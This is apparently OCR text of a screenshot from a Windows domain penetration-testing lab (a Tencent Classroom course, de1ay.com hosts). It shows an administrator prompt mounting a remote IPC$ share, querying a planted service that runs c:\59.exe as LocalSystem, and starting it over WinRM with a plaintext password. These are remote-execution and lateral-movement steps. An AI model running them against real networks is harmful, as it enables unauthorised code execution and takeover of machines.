 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
WEB.de1ay.com DC.de1ay.com
管理员: 命令提示符
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>
C:\Users\Administrator>sc \\10.10.10.201 qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\Administrator>winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
StartService_OUTPUT
ReturnValue = 7
C:\Users\Administrator>
C:\Users\Administrator>
开始
CH
22:10
2020/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.